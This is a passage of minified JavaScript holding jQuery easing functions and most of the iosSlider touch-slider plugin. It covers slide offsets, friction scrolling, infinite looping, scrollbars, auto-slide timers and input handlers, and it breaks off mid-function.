d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,f){return d*(b/=f)*b*b*b+c},easeOutQuart:function(a,b,c,d,f){return-d*((b=b/f-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,f){return d*(b/=f)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,f){return d*((b=b/f-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,f){return-d*Math.cos(b/
f*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,f){return d*Math.sin(b/f*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,f){return-d/2*(Math.cos(Math.PI*b/f)-1)+c},easeInExpo:function(a,b,c,d,f){return 0==b?c:d*Math.pow(2,10*(b/f-1))+c},easeOutExpo:function(a,b,c,d,f){return b==f?c+d:d*(-Math.pow(2,-10*b/f)+1)+c},easeInOutExpo:function(a,b,c,d,f){return 0==b?c:b==f?c+d:1>(b/=f/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,f){return-d*(Math.sqrt(1-(b/=f)*
b)-1)+c},easeOutCirc:function(a,b,c,d,f){return d*Math.sqrt(1-(b=b/f-1)*b)+c},easeInOutCirc:function(a,b,c,d,f){return 1>(b/=f/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,f){a=1.70158;var h=0,r=d;if(0==b)return c;if(1==(b/=f))return c+d;h||(h=.3*f);r<Math.abs(d)?(r=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/r);return-(r*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/h))+c},easeOutElastic:function(a,b,c,d,f){a=1.70158;var h=0,r=d;if(0==b)return c;if(1==(b/=
f))return c+d;h||(h=.3*f);r<Math.abs(d)?(r=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/r);return r*Math.pow(2,-10*b)*Math.sin(2*(b*f-a)*Math.PI/h)+d+c},easeInOutElastic:function(a,b,c,d,f){a=1.70158;var h=0,r=d;if(0==b)return c;if(2==(b/=f/2))return c+d;h||(h=.3*f*1.5);r<Math.abs(d)?(r=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/r);return 1>b?-.5*r*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/h)+c:.5*r*Math.pow(2,-10*--b)*Math.sin(2*(b*f-a)*Math.PI/h)+d+c},easeInBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);
return d*(b/=f)*b*((h+1)*b-h)+c},easeOutBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);return d*((b=b/f-1)*b*((h+1)*b+h)+1)+c},easeInOutBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);return 1>(b/=f/2)?d/2*b*b*(((h*=1.525)+1)*b-h)+c:d/2*((b-=2)*b*(((h*=1.525)+1)*b+h)+2)+c},easeInBounce:function(a,b,c,d,f){return d-jQuery.easing.easeOutBounce(a,f-b,0,d,f)+c},easeOutBounce:function(a,b,c,d,f){return(b/=f)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,f){return b<f/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,f)+c:.5*jQuery.easing.easeOutBounce(a,2*b-f,0,d,f)+.5*d+c}});
(function(a){var b=0,c=0,d=0,f=0,h="ontouchstart"in window||0<navigator.msMaxTouchPoints,r="onorientationchange"in window,A=!1,N=!1,x=!1,ia=!1,V=!1,w="pointer",la="pointer",Q=[],P=[],wa=[],ha=[],H=[],ja=[],G=[],m=[],u=[],xa=[],ka=[],k={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,f,e,h,A,x,m){if(a.scrollbar&&a.scrollbarHide)for(var g=c;g<c+25;g++)b[b.length]=k.hideScrollbarIntervalTimer(10*
g,d[c],(c+24-g)/24,f,e,h,A,x,m,a)},hideScrollbarInterval:function(b,c,d,h,B,e,A,x,m){f=-1*b/u[x]*(B-e-A-h);k.setSliderOffset("."+d,f);a("."+d).css({opacity:m.scrollbarOpacity*c,filter:"alpha(opacity:"+m.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,h,B,e,A,x,N,r,y,J,O,z,v,t,w,n,C){if(C.infiniteSlider){if(d<=-1*u[t]){var g=a(b).width();if(d<=-1*xa[t]){var p=-1*y[0];a(c).each(function(b){k.setSliderOffset(a(c)[b],p+w);b<J.length&&(J[b]=-1*p);p+=v[b]});d+=-1*J[0];m[t]=-1*
J[0]+w;u[t]=m[t]+g-e;G[t]=0}else{var q=0,I=k.getSliderOffset(a(c[0]),"x");a(c).each(function(a){k.getSliderOffset(this,"x")<I&&(I=k.getSliderOffset(this,"x"),q=a)});O=m[t]+g;k.setSliderOffset(a(c)[q],O);m[t]=-1*J[1]+w;u[t]=m[t]+g-e;J.splice(0,1);J.splice(J.length,0,-1*O+w);G[t]++}}if(d>=-1*m[t]||0<=d){g=a(b).width();if(0<d)for(p=-1*y[0],a(c).each(function(b){k.setSliderOffset(a(c)[b],p+w);b<J.length&&(J[b]=-1*p);p+=v[b]}),d-=-1*J[0],m[t]=-1*J[0]+w,u[t]=m[t]+g-e,G[t]=z;0<-1*J[0]-g+w;){var ba=0,X=k.getSliderOffset(a(c[0]),
"x");a(c).each(function(a){k.getSliderOffset(this,"x")>X&&(X=k.getSliderOffset(this,"x"),ba=a)});O=m[t]-v[ba];k.setSliderOffset(a(c)[ba],O);J.splice(0,0,-1*O+w);J.splice(J.length-1,1);m[t]=-1*J[0]+w;u[t]=m[t]+g-e;G[t]--;H[t]++}0>d&&(ba=0,X=k.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){k.getSliderOffset(this,"x")>X&&(X=k.getSliderOffset(this,"x"),ba=a)}),O=m[t]-v[ba],k.setSliderOffset(a(c)[ba],O),J.splice(0,0,-1*O+w),J.splice(J.length-1,1),m[t]=-1*J[0]+w,u[t]=m[t]+g-e,G[t]--)}}y=!1;e=k.calcActiveOffset(C,
d,J,e,G[t],z,r,t);O=(e+G[t]+z)%z;C.infiniteSlider?O!=ja[t]&&(y=!0):e!=H[t]&&(y=!0);if(y&&(z=new k.args("change",C,b,a(b).children(":eq("+O+")"),O,n),a(b).parent().data("args",z),""!=C.onSlideChange))C.onSlideChange(z);H[t]=e;ja[t]=O;d=Math.floor(d);k.setSliderOffset(b,d);C.scrollbar&&(f=Math.floor((-1*d-m[t]+w)/(u[t]-m[t]+w)*(A-x-B)),b=B-N,d>=-1*m[t]+w?(b=B-N- -1*f,k.setSliderOffset(a("."+h),0)):(d<=-1*u[t]+1&&(b=A-x-N-f),k.setSliderOffset(a("."+h),f)),a("."+h).css({width:b+"px"}))},slowScrollHorizontal:function(b,
c,d,f,h,e,A,x,N,w,y,J,r,z,v,t,Q,n,C,D,K){var g=k.getSliderOffset(b,"x");e=[];var p=0,q=25/1024*x;frictionCoefficient=K.frictionCoefficient;elasticFrictionCoefficient=K.elasticFrictionCoefficient;snapFrictionCoefficient=K.snapFrictionCoefficient;h>K.snapVelocityThreshold&&K.snapToChildren&&!C?p=1:h<-1*K.snapVelocityThreshold&&K.snapToChildren&&!C&&(p=-1);h<-1*q?h=-1*q:h>q&&(h=q);a(b)[0]!==a(n)[0]&&(p*=-1,h*=-2);n=G[v];if(K.infiniteSlider)var I=m[v],l=u[v];C=[];q=[];for(var B=0;B<r.length;B++)C[B]=
r[B],B<c.length&&(q[B]=k.getSliderOffset(a(c[B]),"x"));for(;1<h||-1>h;){h*=frictionCoefficient;g+=h;(g>-1*m[v]||g<-1*u[v])&&!K.infiniteSlider&&(h*=elasticFrictionCoefficient,g+=h);if(K.infiniteSlider){if(g<=-1*l){l=a(b).width();var X=0,O=q[0];for(B=0;B<q.length;B++)q[B]<O&&(O=q[B],X=B);B=I+l;q[X]=B;I=-1*C[1]+D;l=I+l-x;C.splice(0,1);C.splice(C.length,0,-1*B+D);n++}if(g>=-1*I){l=a(b).width();X=0;O=q[0];for(B=0;B<q.length;B++)q[B]>O&&(O=q[B],X=B);B=I-z[X];q[X]=B;C.splice(0,0,-1*B+D);C.splice(C.length-
1,1);I=-1*C[0]+D;l=I+l-x;n--}}e[e.length]=g}q=!1;h=k.calcActiveOffset(K,g,C,x,n,Q,H[v],v);K.snapToChildren&&(K.infiniteSlider?(h+n+Q)%Q!=ja[v]&&(q=!0):h!=H[v]&&(q=!0),0>p&&!q?(h++,h>=r.length&&!K.infiniteSlider&&(h=r.length-1)):0<p&&!q&&(h--,0>h&&!K.infiniteSlider&&(h=0)));if(K.snapToChildren||(g>-1*m[v]||g<-1*u[v])&&!K.infiniteSlider){for((g>-1*m[v]||g<-1*u[v])&&!K.infiniteSlider?e.splice(0,e.length):(e.splice(.1*e.length,e.length),g=0<e.length?e[e.length-1]:g);g<C[h]-.5||g>C[h]+.5;)g=(g-C[h])*snapFrictionCoefficient+
C[h],e[e.length]=g;e[e.length]=C[h]}p=1;0!=e.length%2&&(p=0);for(g=0;g<d.length;g++)clearTimeout(d[g]);n=(h+n+Q)%Q;I=0;for(g=p;g<e.length;g+=2)if(g==p||1<Math.abs(e[g]-I)||g>=e.length-2)I=e[g],d[d.length]=k.slowScrollHorizontalIntervalTimer(10*g,b,c,e[g],f,A,x,N,w,y,h,J,r,t,Q,z,v,D,n,K);I=(h+G[v]+Q)%Q;""!=K.onSlideComplete&&1<e.length&&(d[d.length]=k.onSlideCompleteTimer(10*(g+1),K,b,a(b).children(":eq("+I+")"),n,v));ha[v]=d;k.hideScrollbar(K,d,g,e,f,A,x,w,y,v)},onSlideComplete:function(b,c,d,f,h){d=
new k.args("complete",b,a(c),d,f,f);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!A||N||x)var d=parseInt(a(b).css("left"),10);else{d=["-webkit-transform","-moz-transform","transform"];for(var p,f=0;f<d.length;f++)if(void 0!=a(b).css(d[f])&&0<a(b).css(d[f]).length){p=a(b).css(d[f]).split(",");break}d=void 0==p[c]?0:parseInt(p[c],10)}return d},setSliderOffset:function(b,c){c=parseInt(c,10);!A||N||x?a(b).css({left:c+"px"}):
a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(w="-webkit-grab",la="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(V=!0,w="move",la="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?ia=N=!0:null!=navigator.userAgent.match("MSIE 8")?ia=x=!0:null!=navigator.userAgent.match("MSIE 9")&&(ia=!0)},
has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:V&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},getSlideNumber:function(a,b,c){return(a-G[b]+c)%c},calcActiveOffset:function(a,b,c,d,f,e,h,k){f=!1;a=[];var g;b>c[0]&&(g=0);b<c[c.length-1]&&(g=e-1);for(e=0;e<c.length;e++)c[e]<=b&&
c[e]>b-d&&(f||c[e]==b||(a[a.length]=c[e-1]),a[a.length]=c[e],f=!0);0==a.length&&(a[0]=c[c.length-1]);for(e=f=0;e<a.length;e++)h=Math.abs(b-a[e]),h<d&&(f=a[e],d=h);for(e=0;e<c.length;e++)f==c[e]&&(g=e);return g},changeSlide:function(b,c,d,f,h,e,x,A,m,N,w,r,u,z,v,t,Q,n){k.autoSlidePause(z);for(var g=0;g<f.length;g++)clearTimeout(f[g]);var p=Math.ceil(n.autoSlideTransTimer/10)+1,I=k.getSliderOffset(c,"x"),q=r[b],y=q-I;if(n.infiniteSlider)for(b=(b-G[z]+2*t)%t,g=!1,0==b&&2==t&&(b=t,r[b]=r[b-1]-a(d).eq(0).outerWidth(!0),
g=!0),q=r[b],y=q-I,q=[r[b]-a(c).width(),r[b]+a(c).width()],g&&r.splice(r.length-1,1),g=0;g<q.length;g++)Math.abs(q[g]-I)<Math.abs(y)&&(y=q[g]-I);q=[];k.showScrollbar(n,h);for(g=0;g<=p;g++){var B=g;B/=p;B--;B=I+y*(Math.pow(B,5)+1);q[q.length]=B}p=(b+G[z]+t)%t;for(g=I=0;g<q.length;g++){if(0==g||1<Math.abs(q[g]-I)||g>=q.length-2)I=q[g],f[g]=k.slowScrollHorizontalIntervalTimer(10*(g+1),c,d,q[g],h,e,x,A,m,N,b,w,r,v,t,u,z,Q,p,n);0==g&&""!=n.onSlideStart&&(y=(H[z]+G[z]+t)%t,n.onSlideStart(new k.args("start",
n,c,a(c).children(":eq("+y+")"),y,b)))}I=!1;n.infiniteSlider?p!=ja[z]&&(I=!0):b!=H[z]&&(I=!0);I&&""!=n.onSlideComplete&&(f[f.length]=k.onSlideCompleteTimer(10*(g+1),n,c,a(c).children(":eq("+p+")"),p,z));ha[z]=f;k.hideScrollbar(n,f,g,q,h,e,x,m,N,z);k.autoSlide(c,d,f,h,e,x,A,m,N,w,r,u,z,v,t,Q,n)},autoSlide:function(a,b,c,d,f,e,h,x,A,r,m,N,w,z,v,t,u){if(!P[w].autoSlide)return!1;k.autoSlidePause(w);Q[w]=setTimeout(function(){!u.infiniteSlider&&H[w]>m.length-1&&(H[w]-=v);k.changeSlide((H[w]+G[w]+m.length+
1)%m.length,a,b,c,d,f,e,h,x,A,r,m,N,w,z,v,t,u);k.autoSlide(a,b,c,d,f,e,h,x,A,r,m,N,w,z,v,t,u)},u.autoSlideTimer+u.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(Q[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,f,e,h,x,A,m,w,r,N,u,v,t,Q,n,C,D){return setTimeout(function(){k.slowScrollHorizontalInterval(b,c,d,f,e,h,x,A,m,w,r,N,u,v,t,Q,n,C,D)},a)},onSlideCompleteTimer:function(a,
b,c,d,f,e){return setTimeout(function(){k.onSlideComplete(b,c,d,f,e)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,f,e,h,x,A,m){return setTimeout(function(){k.hideScrollbarInterval(b,c,d,f,e,h,x,A,m)},a)},args:function(b,c,d,f,h,e){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=e+1;this.targetSlideObject=a(d).children(":eq("+
e+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");
this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=f;this.currentSlideNumber=h+1;this.currentSliderOffset=-1*k.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};k.setBrowserInfo();var aa={init:function(p,q){A=k.has3DTransform();var g=a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,
snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",
autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},p);void 0==q&&(q=this);return a(q).each(function(p){function A(){k.autoSlidePause(e);
za=a(E).find("a");Da=a(E).find("[onclick]");sa=a(E).find("*");a(C).css("width","");a(C).css("height","");a(E).css("width","");F=a(E).children().not("script").get();ma=[];M=[];g.responsiveSlides&&a(F).css("width","");u[e]=0;l=[];t=a(C).parent().width();D=a(C).outerWidth(!0);g.responsiveSlideContainer&&(D=a(C).outerWidth(!0)>t?t:a(C).width());a(C).css({position:g.stageCSS.position,top:g.stageCSS.top,left:g.stageCSS.left,overflow:g.stageCSS.overflow,zIndex:g.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",
msTouchAction:"pan-y",width:D});a(g.unselectableSelector).css({cursor:"default"});for(var b=0;b<F.length;b++){ma[b]=a(F[b]).width();M[b]=a(F[b]).outerWidth(!0);var c=M[b];g.responsiveSlides&&(M[b]>D?(c=D+-1*(M[b]-ma[b]),ma[b]=c,M[b]=D):c=ma[b],a(F[b]).css({width:c}));a(F[b]).css({webkitBackfaceVisibility:"hidden",overflow:"hidden",position:"absolute"});l[b]=-1*u[e];u[e]=u[e]+c+(M[b]-ma[b])}g.snapSlideCenter&&(n=.5*(D-M[0]),g.responsiveSlides&&M[0]>D&&(n=0));xa[e]=2*u[e];for(b=0;b<F.length;b++)k.setSliderOffset(a(F[b]),
-1*l[b]+u[e]+n),l[b]-=u[e];if(!g.infiniteSlider&&!g.snapSlideCenter){for(b=0;b<l.length&&!(l[b]<=-1*(2*u[e]-D));b++)Ea=b;l.splice(Ea+1,l.length);l[l.length]=-1*(2*u[e]-D)}for(b=0;b<l.length;b++)U[b]=l[b];aa&&(P[e].startAtSlide=P[e].startAtSlide>l.length?l.length:P[e].startAtSlide,g.infiniteSlider?(P[e].startAtSlide=(P[e].startAtSlide-1+L)%L,H[e]=P[e].startAtSlide):(P[e].startAtSlide=0>P[e].startAtSlide-1?l.length-1:P[e].startAtSlide,H[e]=P[e].startAtSlide-1),ja[e]=H[e]);m[e]=u[e]+n;a(E).css({position:"relative",
cursor:w,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:u[e]+"px"});Z=u[e];u[e]=2*u[e]-D+2*n;(ca=Z+n<D||0==D?!0:!1)&&a(E).css({cursor:"default"});V=a(C).parent().outerHeight(!0);K=a(C).height();g.responsiveSlideContainer&&(K=K>V?V:K);a(C).css({height:K});k.setSliderOffset(E,l[H[e]]);if(g.infiniteSlider&&!ca){b=k.getSliderOffset(a(E),"x");for(c=(G[e]+L)%L*-1;0>c;){var d=0,f=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")<f&&(f=k.getSliderOffset(this,
"x"),d=a)});var p=m[e]+Z;k.setSliderOffset(a(F)[d],p);m[e]=-1*l[1]+n;u[e]=m[e]+Z-D;l.splice(0,1);l.splice(l.length,0,-1*p+n);c++}for(;0<-1*l[0]-Z+n&&g.snapSlideCenter&&aa;){var h=0,x=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")>x&&(x=k.getSliderOffset(this,"x"),h=a)});p=m[e]-M[h];k.setSliderOffset(a(F)[h],p);l.splice(0,0,-1*p+n);l.splice(l.length-1,1);m[e]=-1*l[0]+n;u[e]=m[e]+Z-D;G[e]--;H[e]++}for(;b<=-1*u[e];)d=0,f=k.getSliderOffset(a(F[0]),"x"),a(F).each(function(a){k.getSliderOffset(this,
"x")<f&&(f=k.getSliderOffset(this,"x"),d=a)}),p=m[e]+Z,k.setSliderOffset(a(F)[d],p),m[e]=-1*l[1]+n,u[e]=m[e]+Z-D,l.splice(0,1),l.splice(l.length,0,-1*p+n),G[e]++,H[e]--}k.setSliderOffset(E,l[H[e]]);g.desktopClickDrag||a(E).css({cursor:"default"});g.scrollbar&&(a("."+T).css({margin:g.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+T+" ."+y).css({border:g.scrollbarBorder}),R=parseInt(a("."+T).css("marginLeft"))+parseInt(a("."+T).css("marginRight")),S=parseInt(a("."+T+" ."+y).css("borderLeftWidth"),
10)+parseInt(a("."+T+" ."+y).css("borderRightWidth"),10),z=""!=g.scrollbarContainer?a(g.scrollbarContainer).width():D,v=D/Z*(z-R),g.scrollbarHide||(ya=g.scrollbarOpacity),a("."+T).css({position:"absolute",left:0,width:z-R+"px",margin:g.scrollbarMargin}),"top"==g.scrollbarLocation?a("."+T).css("top","0"):a("."+T).css("bottom","0"),a("."+T+" ."+y).css({borderRadius:g.scrollbarBorderRadius,background:g.scrollbarBackground,height:g.scrollbarHeight,width:v-S+"px",minWidth:g.scrollbarHeight,border:g.scrollbarBorder,
webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:ya,filter:"alpha(opacity:"+100*ya+")",boxShadow:g.scrollbarShadow}),k.setSliderOffset(a("."+T+" ."+y),Math.floor((-1*l[H[e]]-m[e]+n)/(u[e]-m[e]+n)*(z-R-v))),a("."+T).css({display:"block"}),J=a("."+T+" ."+y),O=a("."+T));g.scrollbarDrag&&!ca&&a("."+T+" ."+y).css({cursor:w});g.infiniteSlider&&(W=(u[e]+D)/3);""!=g.navSlideSelector&&a(g.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(Y).bind(Y,
function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");Y=c.type+".iosSliderEvent";k.changeSlide(b,E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g)})});""!=g.navPrevSelector&&(a(g.navPrevSelector).css({cursor:"pointer"}),a(g.navPrevSelector).unbind(Y).bind(Y,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");Y=b.type+".iosSliderEvent";b=(H[e]+G[e]+L)%L;(0<b||g.infiniteSlider)&&k.changeSlide(b-
1,E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g)}));""!=g.navNextSelector&&(a(g.navNextSelector).css({cursor:"pointer"}),a(g.navNextSelector).unbind(Y).bind(Y,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");Y=b.type+".iosSliderEvent";b=(H[e]+G[e]+L)%L;(b<l.length-1||g.infiniteSlider)&&k.changeSlide(b+1,E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g)}));g.autoSlide&&!ca&&""!=g.autoSlideToggleSelector&&(a(g.autoSlideToggleSelector).css({cursor:"pointer"}),
a(g.autoSlideToggleSelector).unbind(Y).bind(Y,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");Y=b.type+".iosSliderEvent";oa?(k.autoSlide(E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g),oa=!1,a(g.autoSlideToggleSelector).removeClass("on")):(k.autoSlidePause(e),oa=!0,a(g.autoSlideToggleSelector).addClass("on"))}));k.autoSlide(E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g);a(C).bind("mouseleave.iosSliderEvent",function(){if(oa)return!0;k.autoSlide(E,F,q,y,v,
D,z,R,S,U,l,M,e,W,L,n,g)});a(C).bind("touchend.iosSliderEvent",function(){if(oa)return!0;k.autoSlide(E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g)});g.autoSlideHoverPause&&a(C).bind("mouseenter.iosSliderEvent",function(){k.autoSlidePause(e)});a(C).data("iosslider",{obj:Fa,settings:g,scrollerNode:E,slideNodes:F,numberOfSlides:L,centeredSlideOffset:n,sliderNumber:e,originalOffsets:U,childrenOffsets:l,sliderMax:u[e],scrollbarClass:y,scrollbarWidth:v,scrollbarStageWidth:z,stageWidth:D,scrollMargin:R,scrollBorder:S,
infiniteSliderOffset:G[e],infiniteSliderWidth:W,slideNodeOuterWidths:M,shortContent:ca});aa=!1;return!0}b++;var e=b,q=[];P[e]=a.extend({},g);m[e]=0;u[e]=0;var I=[0,0],Q=[0,0],T="scrollbarBlock"+b,y="scrollbar"+b,J,O,z,v,t,V,n=0,C=a(this),D,K,R,S,ba,aa=!0;p=-1;var l,U=[],ya=0,ea=0,Ga=0,E=a(this).children(":first-child"),F,ma,M,L=a(E).children().not("script").length,da=!1,Ea=0,Aa=!1,ta=void 0,W;G[e]=0;var ca=!1,oa=!1;wa[e]=!1;var fa,ua=!1,pa=!1,Y="touchstart.iosSliderEvent click.iosSliderEvent",Z,za,
Da,sa;ka[e]=!1;ha[e]=[];g.scrollbarDrag&&(g.scrollbar=!0,g.scrollbarHide=!1);var Fa=a(this);if(void 0!=Fa.data("iosslider"))return!0;var qa=[],ra=Math.floor(12317*Math.random());a(E).parent().append("<i class = 'i"+ra+"'></i>").append("<i class = 'i"+ra+"'></i>");a(".i"+ra).css({position:"absolute",right:"10px",bottom:"10px",zIndex:1E3,fontStyle:"normal",background:"#fff",opacity:.2}).eq(1).css({bottom:"auto",right:"auto",top:"10px",left:"10px"});for(p=0;p<qa.length;p++)a(".i"+ra).html(a(".i"+ra).html()+
qa[p]);14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});g.infiniteSlider&&(g.scrollbar=!1);g.infiniteSlider&&1==L&&(g.infiniteSlider=!1);g.scrollbar&&(""!=g.scrollbarContainer?a(g.scrollbarContainer).append("<div class = '"+T+"'><div class = '"+y+"'></div></div>"):a(E).parent().append("<div class = '"+T+"'><div class = '"+y+"'></div></div>"));
if(!A())return!0;a(this).find("a").bind("mousedown",k.preventDrag);a(this).find("[onclick]").bind("click",k.preventDrag).each(function(){a(this).data("onclick",this.onclick)});p=k.calcActiveOffset(g,k.getSliderOffset(a(E),"x"),l,D,G[e],L,void 0,e);p=(p+G[e]+L)%L;p=new k.args("load",g,E,a(E).children(":eq("+p+")"),p,p);a(C).data("args",p);if(""!=g.onSliderLoaded)g.onSliderLoaded(p);if(P[e].responsiveSlides||P[e].responsiveSlideContainer)p=r?"orientationchange":"resize",a(window).bind(p+".iosSliderEvent-"+
e,function(){if(!A())return!0;var b=a(C).data("args");if(""!=g.onSliderResize)g.onSliderResize(b)});!g.keyboardControls&&!g.tabToAdvance||ca||a(document).bind("keydown.iosSliderEvent",function(a){N||x||(a=a.originalEvent);if(ka[e])return!0;if(37==a.keyCode&&g.keyboardControls)a.preventDefault(),a=(H[e]+G[e]+L)%L,(0<a||g.infiniteSlider)&&k.changeSlide(a-1,E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g);else if(39==a.keyCode&&g.keyboardControls||9==a.keyCode&&g.tabToAdvance)a.preventDefault(),a=(H[e]+G[e]+L)%L,
(a<l.length-1||g.infiniteSlider)&&k.changeSlide(a+1,E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g)});if(h||g.desktopClickDrag){var na=!1,Ba=!1;p=a(E);var va=a(E),Ca=!1;g.scrollbarDrag&&(p=p.add(J),va=va.add(O));a(p).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){if(na)return!0;na=!0;Ba=!1;"touchstart"==b.type?a(va).unbind("mousedown.iosSliderEvent"):a(va).unbind("touchstart.iosSliderEvent");if(ka[e]||ca||(Ca=k.isUnselectable(b.target,g)))return da=na=!1,!0;fa=a(this)[0]===a(J)[0]?J:E;N||
x||(b=b.originalEvent);k.autoSlidePause(e);sa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(x)try{document.selection.empty()}catch(Ha){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;Aa=!0;ta=E;a(this).css({cursor:la})}I=[0,0];Q=[0,0];c=
